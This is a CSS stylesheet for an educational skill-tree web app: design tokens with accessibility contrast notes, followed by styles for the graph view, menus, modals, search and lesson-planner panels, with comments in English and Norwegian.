  --amber-text:    #8A5A12;   /* the same signal as words — 5.4:1 on --paper */
  --amber-tint:    #F7EBD9;
  --blue:          #2563A8;   /* fact nodes — 6.12:1 against white */

  /* ---- Rules and elevation ----------------------------------------------
     --rule-strong is the hairline at hover/active strength.
     The two shadows exist ONLY for the skill-tree app: its floating toolbar
     and its modals sit above a scrolling graph canvas and need real
     elevation. The design system's "no shadows" rule is about cards on a
     band ground and still holds everywhere else — do not reach for these on
     a marketing page. */
  --rule-strong:   rgba(26, 29, 27, 0.30);
  --shadow-float:  0 4px 14px rgba(26, 29, 27, 0.18);
  --shadow-modal:  0 12px 40px rgba(26, 29, 27, 0.28);

  /* ---- Danger ------------------------------------------------------------
     Validation errors in the skill-tree app (a malformed CSV, a cycle in the
     graph). --danger is the fill/rule; --danger-text is the same signal as
     words — 5.9:1 on --paper. */
  --danger:        #C2362F;
  --danger-text:   #A32B24;
  --danger-tint:   rgba(194, 54, 47, 0.10);


  /* ---- Aid levels --------------------------------------------------------
     An ORDERED palette for the `aids` column. A subject picks LEVELS, never
     colours: level 1 always gets --aid-1, level 2 --aid-2, and so on. That is
     what keeps a Norwegian «Del 1» and an IB «Paper 1» the same colour, and
     what keeps hex values out of a tree's own files.

     Levels 1 and 2 are deliberately the old --del1/--del2 values, so the 2P
     tree looks exactly as it did.

     All five carry WHITE text at AA for small text (measured, not guessed):
     6.12, 5.91, 7.06, 8.47 and 9.30 : 1. They separate by HUE, not by
     luminance — which is safe here only because an aid tag always carries its
     label in words. Never ship a wordless aid tag. */
  --aid-1: #1F6F4A;   /* evergreen — 6.12:1 on white */
  --aid-2: #8A5A12;   /* amber-brown — 5.91:1 */
  --aid-3: #2A5C86;   /* deep blue — 7.06:1 */
  --aid-4: #6E3A6B;   /* plum — 8.47:1 */
  --aid-5: #7A2E2E;   /* brick — 9.30:1 */

  /* ---- Subject colours ---------------------------------------------------
     Used by /gy25/ (and any later per-curriculum page) to colour a subject's
     level buttons when a tree exists for it. Vidar's choice 2026-10-05:
     mathematics blue, physics red, biology green; the rest picked here.
     Overlap between subjects is accepted. All carry WHITE text at AA
     (≥ 4.5:1), and a button always carries its level in words, so colour
     never carries the meaning alone — a greyed level is also disabled and
     says so to a screen reader. */
  --subject-mathematics: #2563A8;   /* blue — 6.12:1 on white (same as --blue) */
  --subject-physics:     #B3261E;   /* red — 6.5:1 */
  --subject-biology:     #1F6F4A;   /* green — 6.12:1 (same as --primary) */
  --subject-chemistry:   #8A5A12;   /* amber-brown — 5.91:1 */
  --subject-science:     #0F6B73;   /* teal — 6.2:1 */
  --subject-language:    #6E3A6B;   /* plum — 8.47:1 */
  --subject-social:      #7A2E2E;   /* brick — 9.30:1 */
  --subject-practical:   #475569;   /* slate — 7.58:1, praktiske og estetiske fag (2026-10-08) */
  --subject-none:        #E2DFD7;   /* greyed level: no tree yet — with --ink-2 text, 6.3:1 */

  /* ---- Department colours — /matnat/ ------------------------------------
     One per unit at the MN faculty, UiO. Vidar's choice 2026-11-09: physics
     red, mathematics blue, chemistry yellow, geosciences brown, informatics
     green; the rest picked here. Contrast is with --ink-inverse text, except
     chemistry, whose yellow carries --ink text instead (8.7:1). */
  --dept-fys:      #B3261E;   /* red — 5.95:1 (same as --subject-physics) */
  --dept-math:     #2563A8;   /* blue — 5.57:1 (same as --subject-mathematics) */
  --dept-kjemi:    #E9B10A;   /* yellow — dark text */
  --dept-geofag:   #7A4A22;   /* brown — 6.75:1 */
  --dept-ifi:      #1F7A3A;   /* green — 4.89:1 */
  --dept-ibv:      #0F6B73;   /* teal — 5.67:1 */
  --dept-farmasi:  #6E3A6B;   /* plum — 7.7:1 */
  --dept-astro:    #3730A3;   /* indigo — 9.04:1 */
  --dept-its:      #475569;   /* slate — 6.89:1 */
  --dept-mn:       #C2410C;   /* orange — 4.71:1 */
  --dept-natfag:   #BE185D;   /* pink — 5.49:1 */
  --dept-sfe:      #3F6212;   /* olive — 6.4:1 */

  /* ---- Scrim ------------------------------------------------------------
     A FLAT overlay, not a gradient: the system has no gradients, and a
     photograph still has to be dimmed before display type can sit on it. */
  --scrim:         rgba(26, 29, 27, 0.62);

  /* ---- Type ------------------------------------------------------------- */
  --font-sans:  "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
  --font-serif: "Charis SIL", "Source Serif 4", Georgia, serif;

  --step-xs:  0.875rem;                                       /* 14px — captions, metadata */
  --step-s:   1rem;                                           /* 16px — UI, labels */
  --step-m:   clamp(1.0625rem, 0.5vw + 0.95rem, 1.1875rem);   /* 17→19px — body prose */
  --step-l:   clamp(1.375rem, 1vw + 1.1rem, 1.75rem);         /* 22→28px — h3 */
  --step-xl:  clamp(1.75rem, 2vw + 1.25rem, 2.5rem);          /* 28→40px — h2 */
  --step-2xl: clamp(2.25rem, 4.5vw + 1rem, 3.75rem);          /* 36→60px — h1 */
  --step-3xl: clamp(2.75rem, 7vw + 0.5rem, 5.5rem);           /* 44→88px — hero only */

  /* ---- Spacing and measures -------------------------------------------- */
  --gutter:        clamp(1.25rem, 5vw, 4rem);   /* 20px phone → 64px desktop, INSIDE bands */
  --space-band:    clamp(3rem, 8vw, 7rem);      /* vertical padding of a band */
  --space-band-lg: clamp(4.5rem, 12vw, 10rem);  /* hero and closing CTA only */
  --measure-prose: 68ch;
  --measure-wide:  1280px;

  --space-1: 0.5rem;
  --space-2: 1rem;
  --space-3: 1.5rem;
  --space-4: 2rem;
  --space-5: 3rem;
  --space-6: 4rem;
}

/*! AI Skill Trees engine · Copyright (c) 2026 Vidar Skogvoll · MIT License · https://github.com/vidarsko/ai-skill-trees */
/* ==========================================================================
   tree.css — the skill-tree graph app (the view at /trees/<slug>/).

   PORTED from skogvoll.com's ferdighetstre/style.css, 2026-09-19. Everything
   below the bridge is that file verbatim: the layout, the detail panel, the
   floating toolbar and every tuning comment in it are the result of a lot of
   iteration and are NOT to be re-derived here. What changed on the way over is
   this header, and the override block at the very BOTTOM of the file.

   The bridge below re-expresses the names that file uses (--bg, --accent,
   --text, --radius ...) in terms of aiskilltrees-style tokens, so the app
   inherits this site's palette without touching 1000 lines of tuned CSS. If a
   value looks wrong on this site, fix it HERE, in the bridge — or, when a
   single rule rather than a color needs to change, in the override block at
   the bottom. Editing a rule in the body would make the two copies diverge
   for no reason, and makes the next port harder than it needs to be.

   The page loads tokens.css and then this file, and NOT base.css: base.css
   carries the band model and prose defaults for the marketing pages, which
   would fight the app's own layout. That means the small reset below has to
   live here.

   Design system: aiskilltrees-style v1.0. No hardcoded hex values, no font
   stacks — every color below resolves to a token in tokens.css.
   ========================================================================== */

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  /* ---- Bridge: engine token name → aiskilltrees token --------------------- */
  --bg:            var(--paper);
  --surface-hover: var(--paper-2);
  --border:        var(--rule);
  --border-strong: var(--rule-strong);
  --text:          var(--ink);
  --text-muted:    var(--ink-3);
  --accent:        var(--primary);

  /* The source system used a gradient here. aiskilltrees-style has no
     gradients at all, so the "gradient" is a flat primary fill. */
  --accent-grad:   var(--primary);

  /* "Mastered" in the graph is the primary green, per the design system's
     note on the skill-tree graph. State is never carried by color alone —
     a mastered node also gets an inset ring and a checked box. */
  --success:       var(--primary);
  --danger-soft:   var(--danger-text);

  /* Square corners are the system's rule. --radius-pill stays round: it is
     only used on circular icon buttons (zoom, menu, help), which are controls,
     not page-level containers. */
  --radius:        0;
  --radius-sm:     0;
  --radius-pill:   9999px;

  /* ---- Node types --------------------------------------------------------
     Begrep (a concept) is green and ferdighet (a skill) is orange, and the
     two are also told apart by the label on the node itself, never by fill
     alone. Both fills are opaque, so the edge lines behind a node never read
     through the card. The skill fill is 40% amber rather than the pale
     --amber-tint: at the tint it read as beige beside the green, and the two
     types stopped looking like two colours (Vidar, 2026-09-26). */
  --begrep-bg:        var(--primary-tint);
  --begrep-border:    color-mix(in srgb, var(--primary) 55%, transparent);

  --ferdighet-bg:     color-mix(in srgb, var(--amber) 40%, var(--surface));
  --ferdighet-border: var(--amber);

  /* Fakta (a fact node, from 0.21.0) is blue: a third hue, and a fill
     between the two others in strength, so it differs from the pale green
     in lightness as well as in hue. */
  --fakta-bg:         color-mix(in srgb, var(--blue) 24%, var(--surface));
  --fakta-border:     var(--blue);

  --locked-opacity: 0.45;

  --column-alt: color-mix(in srgb, var(--ink) 4%, transparent);

}

body { font-family: var(--font-sans); }


html, body { height: 100%; }

a { color: var(--accent); }

/* Den opprinnelige <header> er tømt av ensureActionMenu() (se engine.js) -
   ALT innholdet dens (tilbake-lenke, dag/natt-knapp, fremdriftslinje,
   tittel, undertekst) flyttes inn i #action-menu-panel, slik at grafen kan
   fylle hele skjermhøyden. Skjules derfor unconditionally her i CSS (ikke
   bare via JS) for å unngå et glimt av den gamle headeren før JS rekker å
   flytte innholdet. */
header {
  display: none;
}

/* The source page had a light/dark toggle. aiskilltrees-style has no dark
   mode in v1 and this page ships no toggle button, so those rules are gone.
   engine.js looks the button up with querySelector and tolerates its
   absence (see ensureActionMenu), so nothing else had to change. */

.back-link {
  display: inline-block;
  font-size: 0.85rem;
  color: var(--text-muted);
  text-decoration: none;
  border-bottom: 1px solid transparent;
  transition: border-color 0.2s, color 0.2s;
}

.back-link:hover, .back-link:focus-visible {
  color: var(--accent);
  border-bottom-color: var(--accent);
}

/* Meny-knapp nederst til venstre, til venstre for zoom-knappene i
   #bottom-toolbar (se setupZoom/getBottomToolbar i engine.js) - IKKE øverst
   til høyre, siden den da nesten overlappet tilbake-knappen i detaljpanelet
   når det er åpent på mobil (begge endte i samme hjørne). Slår ut
   #action-menu-panel, som ensureActionMenu() (engine.js) fyller med ALT som
   før lå i headeren: tilbake-lenke + dag/natt-knapp (#menu-nav-row),
   fremdriftslinje, tittel/undertekst, og til slutt de sjeldnere brukte
   knappene (læringsmål-liste, prøvegenerator, motivasjon). Selve #menu-wrap
   er bare et ankerpunkt for panelet - #bottom-toolbar (fixed) gir selve den
   flytende posisjoneringen.

   Fra 2026-09-20 ligger OGSÅ «?»-knappen og «Om faget» inne i panelet.
   Verktøylinjen har da bare burgeren og zoom-kontrollene, og burgeren er
   gjort litt større enn dem: den åpner alt det andre, så den skal lese som
   hovedknappen framfor som én av fire like. */
#menu-wrap {
  position: relative;
}

/* Bevisst større enn zoom-knappene (2,6rem) og svakt grønn: dette er
   inngangen til alt annet på sida, og den eneste knappen en ny bruker MÅ
   finne. Tinten er --primary-tint, systemets bleke grønn — nok til å skille
   den fra de nøytrale zoom-knappene, ikke nok til å lese som en CTA. */
#menu-toggle-btn {
  width: 3.5rem;
  height: 3.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-pill);
  border: 1px solid color-mix(in srgb, var(--primary) 28%, transparent);
  background: var(--primary-tint);
  color: var(--primary-strong);
  cursor: pointer;
  box-shadow: var(--shadow-float);
  transition: background 0.15s ease, border-color 0.15s ease;
}

#menu-toggle-btn svg { width: 24px; height: 24px; }

#menu-toggle-btn:hover, #menu-toggle-btn[aria-expanded="true"] {
  border-color: color-mix(in srgb, var(--primary) 55%, transparent);
  background: color-mix(in srgb, var(--primary) 16%, var(--surface));
}

#action-menu-panel {
  display: none;
  flex-direction: column;
  gap: 0.6rem;
  position: absolute;
  bottom: calc(100% + 0.5rem);
  left: 0;
  z-index: 30;
  width: min(320px, calc(100vw - 2.4rem));
  max-height: calc(100vh - 5rem);
  overflow-y: auto;
  padding: 0.8rem;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#action-menu-panel.open { display: flex; }

#menu-nav-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.8rem;
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
}

#action-menu-panel h1 {
  font-size: 1.25rem;
  font-weight: 800;
  letter-spacing: -0.02em;
  line-height: 1.2;
}

#action-menu-panel p.tagline {
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
  color: var(--text-muted);
  font-size: 0.85rem;
  line-height: 1.5;
}

#action-menu-panel #motivation-btn,
#action-menu-panel #goal-index-btn,
#action-menu-panel #lesson-planner-btn,
#action-menu-panel #search-btn,
#action-menu-panel #resources-btn,
#action-menu-panel #course-info-btn,
#action-menu-panel #help-btn,
#action-menu-panel #download-btn,
#action-menu-panel #edit-link {
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  padding: 0.55rem 0.9rem;
  border-radius: var(--radius-pill);
  border: 1px solid var(--border);
  background: var(--bg);
  color: var(--text);
  cursor: pointer;
  width: 100%;
  text-align: left;
  white-space: normal;
  transition: background 0.15s ease, border-color 0.15s ease;
}

#action-menu-panel #motivation-btn:hover,
#action-menu-panel #goal-index-btn:hover,
#action-menu-panel #lesson-planner-btn:hover,
#action-menu-panel #search-btn:hover,
#action-menu-panel #resources-btn:hover,
#action-menu-panel #course-info-btn:hover,
#action-menu-panel #help-btn:hover,
#action-menu-panel #download-btn:hover,
#action-menu-panel #edit-link:hover {
  border-color: var(--border-strong);
  background: var(--surface-hover);
}

/* Enkeltfil-utgaven tar et par sekunder å sette sammen. Knappen sier det
   med teksten sin; dette er bare for at den ikke skal se trykkbar ut imens. */
#action-menu-panel #download-btn[disabled] {
  opacity: 0.6;
  cursor: progress;
}

/* Lenken til redigeringsverktøyet ser ut som knappene over den. */
#action-menu-panel #edit-link {
  display: block;
  box-sizing: border-box;
  text-decoration: none;
}

.progress-row {
  display: flex;
  align-items: center;
  gap: 0.9rem;
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
}

.progress-bar {
  flex: 1;
  max-width: 420px;
  height: 8px;
  background: var(--border);
  border-radius: 4px;
  overflow: hidden;
}

.progress-bar-fill {
  height: 100%;
  background: var(--accent-grad);
  width: 0%;
  transition: width 0.3s ease;
}

.progress-label {
  font-size: 0.82rem;
  color: var(--text-muted);
  white-space: nowrap;
}

#error-banner {
  display: none;
  background: var(--danger-tint);
  border-bottom: 1px solid var(--danger);
  color: var(--danger-soft);
  font-size: 0.85rem;
  padding: 0.8rem 2rem;
  white-space: pre-wrap;
}

#error-banner.visible { display: block; }

/* Øverste linje: fagnavnet, og veien videre for den som vil lage sitt eget.
   Den ligger i flex-kolonnen FØR <main>, så grafen mister nøyaktig høyden
   linja tar og ingenting legger seg oppå noe annet. Venstremargen er den
   samme som #graph-scroll har, slik at teksten står rett over den første
   kolonneoverskriften. Størrelsen er kolonneoverskriftens, men uten
   versalene og sperringen: dette er en setning, ikke en etikett. */
.made-with {
  flex: 0 0 auto;
  margin: 0;
  /* line-height: 1 fjerner den halve linjeavstanden som ellers ligger under
     teksten. De 5px ned til første emneoverskrift lages IKKE her: se
     #graph-container, som trekker lerretet opp inne i rullefeltet i
     stedet. Linja skal beholde hele sin egen høyde, ellers rulles grafen
     opp i teksten. */
  padding: 0.5rem 2rem 0;
  font-size: 0.7rem;
  line-height: 1;
  color: var(--text-muted);
}

/* Fagnavnet er det eneste som skal stikke seg ut: det sier hvilket tre dette
   er. Resten av linja er en invitasjon, og den kan ligge stille. */
.made-with strong {
  font-weight: 600;
  color: var(--text);
}

.made-with a {
  color: var(--accent);
  text-decoration: none;
  border-bottom: 1px solid transparent;
}

.made-with a:hover,
.made-with a:focus-visible {
  border-bottom-color: var(--accent);
}

/* «⚠ Sikkerhet» sist i linja. Rød, fordi den skal ses før man tar treet i
   bruk; en knapp og ikke en lenke, fordi den åpner et vindu på sida. */
.made-with__safety {
  display: inline;
  padding: 0;
  border: 0;
  border-bottom: 1px solid transparent;
  background: none;
  font: inherit;
  font-weight: 600;
  line-height: inherit;
  color: var(--danger-text);
  cursor: pointer;
}
.made-with__safety:hover,
.made-with__safety:focus-visible {
  border-bottom-color: var(--danger-text);
}
.warning-icon {
  width: 1.1em;
  height: 1.1em;
  margin-right: 0.25em;
  vertical-align: -0.2em;
}

main {
  flex: 1;
  display: flex;
  min-height: 0;
  width: 100%;
}

#graph-scroll {
  flex: 1;
  min-width: 0;
  overflow: auto;
  /* Ingen padding-top: over grafen står .made-with, som holder den klar av
     skjermkanten, og avstanden derfra ned til første kolonneoverskrift er
     LAYOUT.padding i selve layout-algoritmen (se
     computeGlobalRowStarts/layoutColumn). To luftrom oppå hverandre ble
     synlig for mye. */
  padding: 0 2rem 2.4rem;
  position: relative;
  cursor: grab;
}

#graph-scroll.panning {
  cursor: grabbing;
  user-select: none;
}

/* margin-top: 5px ned til første emneoverskrift, og regnestykket er dette:
   lerretet har 12px egen luft (LAYOUT.padding) som gjelder alle fire sidene
   og ikke skal krympes for å rette én av dem, så lerretet trekkes 7px opp
   INNE i rullefeltet. De 7px lå til 21.09 som negativ bunnmarg på
   .made-with, og det var feil sted: da startet #graph-scroll 7px inne i
   toppteksten, og nodekortene rullet opp over de nederste 7px av bokstavene
   i stedet for å stoppe under dem. Her er det bare tomrommet øverst i
   lerretet som beskjæres, og teksten står i fred. */
#graph-container {
  position: relative;
  margin: -7px auto 0;
  transform-origin: 0 0;
}

/* Flytende verktøylinje for zoom - eneste innhold igjen i bottom-toolbar
   etter at "vis alle læringsmål" og prøvegeneratoren flyttet inn i
   #action-menu-panel (se ensureActionMenu i engine.js). Disse knappene
   brukes aktivt mens man utforsker kartet, så de forblir synlige i stedet
   for gjemt bak et trekkspill. */
#bottom-toolbar {
  position: fixed;
  left: 1.6rem;
  bottom: 1.6rem;
  z-index: 15;
  display: flex;
  align-items: center;
  gap: 0.7rem;
}

#zoom-controls {
  display: flex;
  align-items: stretch;
  gap: 0.5rem;
}

/* Ikon-only knapper (+/−/⤢), ingen tekst - holder knappene små også på
   mobil, se prosjektnotat om at knappene var for store der. */
#zoom-in-btn, #zoom-out-btn, #fit-view-btn {
  width: 2.6rem;
  height: 2.6rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-pill);
  border: 1px solid var(--border);
  background: var(--surface);
  color: var(--text);
  font-size: 1.15rem;
  font-weight: 700;
  line-height: 1;
  cursor: pointer;
  box-shadow: var(--shadow-float);
  transition: background 0.15s ease, border-color 0.15s ease, transform 0.15s ease;
}

#zoom-in-btn:hover, #zoom-out-btn:hover, #fit-view-btn:hover {
  border-color: var(--border-strong);
  background: var(--surface-hover);
  transform: translateY(-1px);
}

/* Prøvegenerator-widget - nå inne i #action-menu-panel, se der for
   panel-spesifikk styling av knappen selv. */
#exam-widget {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  flex-wrap: wrap;
  font-size: 0.82rem;
}

#exam-count-label {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  color: var(--text-muted);
  white-space: nowrap;
}

#exam-count {
  width: 3.2rem;
  font-size: 0.82rem;
  padding: 0.3rem 0.4rem;
  border: 1px solid var(--border);
  border-radius: 6px;
  background: var(--bg);
  color: var(--text);
}

#action-menu-panel #exam-btn {
  flex: 1 1 auto;
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  padding: 0.55rem 0.9rem;
  border-radius: var(--radius-pill);
  border: none;
  background: var(--accent-grad);
  color: var(--ink-inverse);
  cursor: pointer;
  white-space: normal;
  transition: transform 0.15s ease, opacity 0.15s ease;
}

#action-menu-panel #exam-btn:hover {
  transform: translateY(-1px);
  opacity: 0.92;
}

@media (max-width: 720px) {
  #bottom-toolbar { left: 1rem; bottom: 1rem; }
}

/* "Vis alle læringsmål"-vindu */

#goal-index-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 40;
  align-items: center;
  justify-content: center;
  padding: 2rem;
  background: var(--scrim);
}

#goal-index-overlay.open { display: flex; }

#goal-index-modal {
  width: 100%;
  max-width: 760px;
  max-height: 86vh;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#goal-index-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.4rem 1.6rem 1rem;
  border-bottom: 1px solid var(--border);
}

#goal-index-header h2 {
  font-size: 1.3rem;
  font-weight: 700;
}

#goal-index-actions {
  display: flex;
  gap: 0.6rem;
  flex-shrink: 0;
}

#goal-index-body {
  overflow-y: auto;
  padding: 1.2rem 1.6rem 1.8rem;
}

.goal-index-section { margin-bottom: 1.4rem; }
.goal-index-section:last-child { margin-bottom: 0; }

.goal-index-section h3 {
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 0.5rem;
  padding-bottom: 0.35rem;
  border-bottom: 1px solid var(--border);
}

/* Overskriften bærer ✓/✕ for hele temaet, som kolonneoverskriftene i kartet. */
.goal-index-section h3 {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 0.6rem;
}

/* ✓/✕ for hele lista, under innledningen. */
#goal-index-bulk {
  display: flex;
  flex-wrap: wrap;
  gap: 0.4rem;
  margin: -0.4rem 0 1.2rem;
}

.goal-index-bulk-btn {
  font-size: 0.74rem;
  padding: 0.3rem 0.6rem;
}

.goal-index-section ul {
  list-style: none;
  font-size: 0.92rem;
  line-height: 1.7;
  color: var(--text-muted);
}

#goal-index-intro {
  font-size: 0.86rem;
  line-height: 1.6;
  color: var(--text-muted);
  margin-bottom: 1.2rem;
}

/* Én rad per læringsmål: avkryssing til venstre (mestret, eller utvalg til
   økta i undervisningsplanleggeren), navn + status til høyre. De to er bevisst visuelt forskjellige - status
   er ren lesbar informasjon (mestret/klar/mangler), mens avkryssinga er det
   eneste man kan klikke på her. */
.goal-index-item {
  display: flex;
  align-items: baseline;
  gap: 0.6rem;
  padding: 0.18rem 0;
}

.goal-index-item .goal-pick {
  flex-shrink: 0;
  margin: 0;
  accent-color: var(--accent);
  cursor: pointer;
  transform: translateY(2px);
}

.goal-index-item-main {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
  gap: 0.2rem 0.7rem;
  min-width: 0;
}

.goal-index-item-name {
  cursor: pointer;
}

.goal-index-item-status {
  font-size: 0.78rem;
  line-height: 1.5;
  white-space: normal;
  color: var(--text-muted);
  opacity: 0.85;
}

.goal-index-item.status-mastered .goal-index-item-name { color: var(--text); }
.goal-index-item.status-mastered .goal-index-item-status { color: var(--accent); opacity: 1; }
.goal-index-item.status-blocked .goal-index-item-name { opacity: 0.72; }

/* Fast bunnlinje i modalen med undervisningsopplegg-generatoren. */
#lesson-plan-bar {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  flex-wrap: wrap;
  gap: 0.8rem;
  padding: 0.9rem 1.6rem;
  border-top: 1px solid var(--border);
  background: var(--surface);
  border-radius: 0 0 var(--radius) var(--radius);
}

/* Bare i undervisningsplanleggeren; display: flex over ville ellers vunnet
   over [hidden]. */
#lesson-plan-bar[hidden] { display: none; }

#lesson-plan-count {
  font-size: 0.82rem;
  color: var(--text-muted);
  margin-right: auto;
}

#lesson-minutes-label,
#lesson-type-label {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.82rem;
  color: var(--text-muted);
  white-space: nowrap;
}

#lesson-minutes { width: 3.6rem; }

#lesson-minutes,
#lesson-type {
  font-size: 0.82rem;
  padding: 0.3rem 0.4rem;
  border: 1px solid var(--border);
  border-radius: 6px;
  background: var(--bg);
  color: var(--text);
}

#lesson-plan-btn {
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  padding: 0.55rem 0.9rem;
  border-radius: var(--radius-pill);
  border: none;
  background: var(--accent-grad);
  color: var(--ink-inverse);
  cursor: pointer;
  transition: transform 0.15s ease, opacity 0.15s ease;
}

#lesson-plan-btn:hover:not(:disabled) {
  transform: translateY(-1px);
  opacity: 0.92;
}

#lesson-plan-btn:disabled {
  cursor: default;
  opacity: 0.45;
}

@media (max-width: 720px) {
  #goal-index-overlay { padding: 0; }
  #goal-index-modal { max-width: 100%; height: 100%; max-height: 100%; border-radius: 0; }
  #lesson-plan-bar { padding: 0.8rem 1rem; border-radius: 0; }
  #lesson-plan-count { margin-right: 0; flex: 1 0 100%; }
  #lesson-plan-btn { flex: 1 1 auto; }
}

/* Søkevindu: samme ramme som læringsmål-lista, med et søkefelt øverst */

#search-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 40;
  align-items: flex-start;
  justify-content: center;
  padding: 2rem;
  background: var(--scrim);
}

#search-overlay.open { display: flex; }

#search-modal {
  width: 100%;
  max-width: 760px;
  max-height: 86vh;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#search-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.4rem 1.6rem 1rem;
}

#search-header h2 {
  font-size: 1.3rem;
  font-weight: 700;
}

#search-field {
  padding: 0 1.6rem 1rem;
  border-bottom: 1px solid var(--border);
}

#search-input {
  width: 100%;
  font: inherit;
  font-size: 1rem;
  color: var(--text);
  background: var(--paper);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 0.6rem 0.8rem;
}

#search-input:focus {
  outline: 2px solid var(--accent);
  outline-offset: 1px;
}

#search-body {
  overflow-y: auto;
  padding: 1.2rem 1.6rem 1.8rem;
}

.search-note {
  font-size: 0.86rem;
  line-height: 1.6;
  color: var(--text-muted);
  margin-bottom: 1rem;
}

#search-results {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.9rem;
}

.search-item-name {
  display: block;
  text-align: left;
  font-size: 0.98rem;
  font-weight: 600;
  color: var(--text);
  background: none;
  border: 0;
  padding: 0;
  cursor: pointer;
}

.search-item-name:hover { color: var(--accent); }

.search-item-meta {
  display: flex;
  flex-wrap: wrap;
  gap: 0.2rem 0.7rem;
  font-size: 0.78rem;
  line-height: 1.5;
  color: var(--text-muted);
  opacity: 0.85;
}

/* Beskrivelsen står med samme ledetekst som detaljpanelet («Deltakeren
   kan:»), fordi det er den som gjør en bar verbfrase lesbar. */
.search-item-description {
  font-size: 0.88rem;
  line-height: 1.6;
  color: var(--text-muted);
  white-space: pre-line;
  margin-top: 0.2rem;
}

.search-item-leadin {
  color: var(--accent);
  font-weight: 600;
}

#search-body mark {
  background: var(--accent);
  color: var(--surface);
  padding: 0 0.12em;
}

@media (max-width: 720px) {
  #search-overlay { padding: 0; }
  #search-modal { max-width: 100%; height: 100%; max-height: 100%; border-radius: 0; }
}

/* Ressursvindu: samme ramme som søket. Hver ressurs står med nodene den
   hører til under seg, som knapper som hopper til noden i kartet. */

#resources-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 40;
  align-items: flex-start;
  justify-content: center;
  padding: 2rem;
  background: var(--scrim);
}

#resources-overlay.open { display: flex; }

#resources-modal {
  width: 100%;
  max-width: 760px;
  max-height: 86vh;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#resources-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.4rem 1.6rem 1rem;
}

#resources-header h2 {
  font-size: 1.3rem;
  font-weight: 700;
}

#resources-field {
  padding: 0 1.6rem 1rem;
  border-bottom: 1px solid var(--border);
}

#resources-input {
  width: 100%;
  font: inherit;
  font-size: 1rem;
  color: var(--text);
  background: var(--paper);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 0.6rem 0.8rem;
}

#resources-input:focus {
  outline: 2px solid var(--accent);
  outline-offset: 1px;
}

#resources-body {
  overflow-y: auto;
  padding: 1.2rem 1.6rem 1.8rem;
}

.resources-section { margin-bottom: 1.4rem; }
.resources-section:last-child { margin-bottom: 0; }

.resources-section h3 {
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--text-muted);
  margin-bottom: 0.4rem;
}

.resources-section ul { list-style: none; }

.resources-item {
  padding: 0.6rem 0;
  border-top: 1px solid var(--border);
}

.resources-item:first-child { border-top: none; }

.resources-item-label {
  font-size: 0.94rem;
  font-weight: 600;
  line-height: 1.45;
  overflow-wrap: anywhere;
}

.resources-item-label a { text-decoration: none; }
.resources-item-label a:hover,
.resources-item-label a:focus-visible { text-decoration: underline; }

.resources-item-nodes {
  display: flex;
  flex-wrap: wrap;
  gap: 0.3rem 0.4rem;
  margin-top: 0.35rem;
}

.resources-node {
  font: inherit;
  font-size: 0.76rem;
  line-height: 1.3;
  color: var(--text-muted);
  background: var(--bg);
  border: 1px solid var(--border);
  border-radius: var(--radius-pill);
  padding: 0.15rem 0.6rem;
  cursor: pointer;
  text-align: left;
}

.resources-node:hover { color: var(--accent); border-color: var(--accent); }
.resources-node:focus-visible { outline: 2px solid var(--accent); outline-offset: 2px; }

@media (max-width: 720px) {
  #resources-overlay { padding: 0; }
  #resources-modal { max-width: 100%; height: 100%; max-height: 100%; border-radius: 0; }
}

/* «Hvordan bruker jeg denne siden?» og «Sikkerhet». Samme vindu med ulik
   tekst, bygget av ensureTextModal() i engine.js. */

.text-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 40;
  align-items: center;
  justify-content: center;
  padding: 2rem;
  background: var(--scrim);
}

/* --------------------------------------------------------------------------
   Kursinfo-vinduet. Samme form som hjelpevinduet, og bevisst ikke en ny
   modal-variant: to vinduer som ser ulike ut uten grunn er verre enn ett
   gjentatt sett regler.
   -------------------------------------------------------------------------- */
#course-info-overlay {
  position: fixed;
  inset: 0;
  z-index: 60;
  display: none;
  align-items: center;
  justify-content: center;
  padding: 1.2rem;
  background: rgba(26, 29, 27, 0.5);
}
#course-info-overlay.open { display: flex; }

#course-info-modal {
  width: min(42rem, 100%);
  max-height: min(80vh, 46rem);
  display: flex;
  flex-direction: column;
